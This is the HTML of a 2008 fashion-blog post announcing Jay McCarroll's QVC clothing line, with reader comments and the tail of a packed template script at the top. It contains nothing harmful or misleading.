RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s72-c/jay-mccarroll-2.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Jay McCarroll on QVC</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s72-c/jay-mccarroll-2.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2008-07-20T13:42:00-04:00'>Sunday, July 20, 2008</abbr>
<span class='value-title' title='Sunday, July 20, 2008'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html'>Jay McCarroll on QVC</a>
</h1>
<div class='the-brief'>Sunday, July 20, 2008 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html&title=Jay McCarroll on QVC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html&title=Jay McCarroll on QVC' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-5503942645624659454'>
<span itemprop='articleBody'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600-h/jay-mccarroll-2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5225156112202382642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg" style="cursor: pointer;" /></a><br /><br />Got a little note from Jaysus reminding us that he's on QVC tomorrow night (along with Chloe Dao):<br /><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">"my tentative scheduled time is 10pm but you could tell your</span><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">audience to tune in between 9 pm and 11pm.</span><br /><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">they can also log onto qvc to</span><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">order around the same time, 9ish.</span><br /><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">the line will feature a checkerboard</span><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">topper coat, like the one shown in the documentary film "<a href="http://jaymccarrolldocumentary.com/" style="color: rgb(51, 102, 255);">eleven minutes</a>".</span><br /><span style="color: rgb(153, 0, 0); font-weight: bold; font-style: italic;">that is available in a grey version and a berry version."</span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMuyix6ZoHo0l2Um12XhmqXfTt3STqMbr3qR1pJJMqk8NA7tMdWWF-dx-X_m_-8-fZWQKF54HT5_V_rVNxx3qcaFEGnKM786G0_vJJetv254rprHGMYbuC1eOj88QGeDHTAba0cg/s1600-h/17.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5225139990452641122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMuyix6ZoHo0l2Um12XhmqXfTt3STqMbr3qR1pJJMqk8NA7tMdWWF-dx-X_m_-8-fZWQKF54HT5_V_rVNxx3qcaFEGnKM786G0_vJJetv254rprHGMYbuC1eOj88QGeDHTAba0cg/s400/17.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">"there is a striped cowl neck sweater with pockets available in a grey/black version, </span><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">a berry version, and a teal version. there is a circle pattern quilted ski </span><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">vest available in a fuchsia with a turquoise lining and a turquoise with</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">black lining. there is a silk blend scoop neck 3/4 sleeve sweater with</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">ombred bangles and beads available in a winter white version, a fuchsia</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">version, and a turquoise version.  a colorful circle print silk tunic, and</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">a pair of stretch sateen trousers with a double front pocket detail</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">available in black and burgundy.</span><br /><br /><span style="font-weight: bold; color: rgb(153, 0, 0); font-style: italic;">can you please mention that these items are available, as with all qvc</span><br /><span style="font-weight: bold; color: rgb(153, 0, 0);"><span style="font-style: italic;">items, in xs through 3x. thanks!</span><br /><br /><span style="font-style: italic;">all my best!</span><br /><span style="font-style: italic;">xox. j"</span></span><br /><br />WOULD IT KILL ANY OF THESE BITCHES TO THROW US A BONE AND DO A LITTLE MENSWEAR? We're so jealous of you bitches. Get your credit cards ready!<br /><br /><span style="color: rgb(102, 51, 102); font-weight: bold;">"FASHION DESIGNER GALLERY          Monday, July 21, 2008</span><br /><span style="color: rgb(102, 51, 102); font-weight: bold;">08:00 - 12:00  AM ET           Get a sneak peek at the latest designer fashions for Fall, 2008 during Our Fall Fashion Designer Gallery. Tune in at 8pm ET for 4 hours of all brand-new styles from some of fashion&#8217;s most esteemed designers, including Bradley Bayou, George Simonton, Chloe Dao, Dennis Basso, Jay McCarroll and more as they share the collections they&#8217;ve created especially for QVC. Plus, we&#8217;ll present a special collection of brand-new Signature Selection items - designs that epitomize the signature style of these popular designers. And you&#8217;ll make no payments and accrue no finance charges until November, 2008 when you shop with your QCard&#174;. Some restrictions apply. Only QVC can bring you the new fall collections of so many of today&#8217;s hottest designers during our Fall Fashion Designer Gallery."<br /><br /><br /></span><span style="font-size:78%;"><a href="http://www.qvc.com/qic/qvcapp.aspx/view.2/app.multi/params.file.%7Cpguide%7Cqvc_program_guide,asp.pview.daily.navigate.7%7C21%7C2008">Fashion Designer Gallery</a> [QVC]</span><span style="color: rgb(102, 51, 102); font-weight: bold;"><br /></span><span style="font-size:78%;">[Photos: Trawtopia/NY Magazine]</span><span style="color: rgb(102, 51, 102); font-weight: bold;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s72-c/jay-mccarroll-2.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/07/episode-1-terri-and-kenley.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
55
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c576528925197276595'>
<a name='c576528925197276595'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-576528925197276595'>
<p>
lol. Why does his hair look like christians?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216576320000#c576528925197276595' title='comment permalink'>
7/20/08, 1:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/576528925197276595' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8391434025349979881'>
<a name='c8391434025349979881'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8391434025349979881'>
<p>
Looks more Mondrian than checkerboard to me, but it's his line, he can call it whatever he wants.<BR/><BR/>When do the rest of us get to see Eleven Minutes? Will there be a DVD or a wider release or a showing on Bravo or what?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216576500000#c8391434025349979881' title='comment permalink'>
7/20/08, 1:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8391434025349979881' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7590523033290795289'>
<a name='c7590523033290795289'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7590523033290795289-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7590523033290795289'>
<p>
EXCELLENT!!<BR/>I was in Canada during Lauras sale and got totally screwed out of the LBD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216576560000#c7590523033290795289' title='comment permalink'>
7/20/08, 1:56&#8239;PM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7590523033290795289' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8510336341728051471'>
<a name='c8510336341728051471'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07868181411406786644" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8510336341728051471-07868181411406786644"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" alt="" title="TheNYCourier">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07868181411406786644' rel='nofollow'>TheNYCourier</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8510336341728051471'>
<p>
Seriously! Just one lousy men's t-shirt or a sweater, c'mon!<BR/><BR/>Although I have to say I love that jacket so much i'll probably end up buying it...all my support to Jay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216578540000#c8510336341728051471' title='comment permalink'>
7/20/08, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1921973192'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8510336341728051471' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7198370771225064196'>
<a name='c7198370771225064196'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07868181411406786644" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7198370771225064196-07868181411406786644"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" alt="" title="TheNYCourier">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07868181411406786644' rel='nofollow'>TheNYCourier</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7198370771225064196'>
<p>
Oh, macasism, I went to the Eleven Minutes screening in NY and there was a Q&amp;A with the directors...they said they&#39;re rying to get it into theaters, but if that doesn&#39;t pan out it will still definitely be available on DVD. Just give it some time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216578600000#c7198370771225064196' title='comment permalink'>
7/20/08, 2:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1921973192'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7198370771225064196' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5111629967307273229'>
<a name='c5111629967307273229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5111629967307273229-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5111629967307273229'>
<p>
Good luck to Jay &amp; Chloe!<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216578720000#c5111629967307273229' title='comment permalink'>
7/20/08, 2:32&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5111629967307273229' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1946368312990468000'>
<a name='c1946368312990468000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1946368312990468000'>
<p>
thenycourier, ENVY! Thanks for the info. I'm sure TLo will let us know when it comes out.<BR/><BR/>Jay is still my fav PR designer.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216579080000#c1946368312990468000' title='comment permalink'>
7/20/08, 2:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1946368312990468000' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6216788873265332018'>
<a name='c6216788873265332018'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16569580986314165225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6216788873265332018-16569580986314165225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" alt="" title="PhantomMinuet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16569580986314165225' rel='nofollow'>PhantomMinuet</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6216788873265332018'>
<p>
I love that checkerboard coat.  <I>Love</I> it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216579800000#c6216788873265332018' title='comment permalink'>
7/20/08, 2:50&#8239;PM
</a>
<span class='item-control blog-admin pid-676128843'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6216788873265332018' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8945180415471176776'>
<a name='c8945180415471176776'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02363827386801130981" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8945180415471176776-02363827386801130981"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" alt="" title="FashionFanatic">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02363827386801130981' rel='nofollow'>FashionFanatic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8945180415471176776'>
<p>
<I>PhantomMinuet said...<BR/><BR/>    I love that checkerboard coat. Love it.</I><BR/><BR/><BR/>Me too. It' s gorgeous. I'm definitely buying something tomorrow. Yay! It'll be my first Jay McCarroll.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216579920000#c8945180415471176776' title='comment permalink'>
7/20/08, 2:52&#8239;PM
</a>
<span class='item-control blog-admin pid-2012083493'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8945180415471176776' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4549754125219276011'>
<a name='c4549754125219276011'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14163564616351560164" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4549754125219276011-14163564616351560164"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" alt="" title="CroqueMonsieur">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14163564616351560164' rel='nofollow'>CroqueMonsieur</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4549754125219276011'>
<p>
Jaysus...funny.<BR/><BR/>I finally watched season one on DVD and Jay is by far one of the most talented designers I've seen on this show. Good luck tomorrow, Jay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216580160000#c4549754125219276011' title='comment permalink'>
7/20/08, 2:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1605274314'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4549754125219276011' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6888841755428972939'>
<a name='c6888841755428972939'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6888841755428972939'>
<p>
The checkerboard coat is gorgeous. Wish I had the money to buy one *sigh*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216580700000#c6888841755428972939' title='comment permalink'>
7/20/08, 3:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6888841755428972939' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c890020933675758128'>
<a name='c890020933675758128'></a>
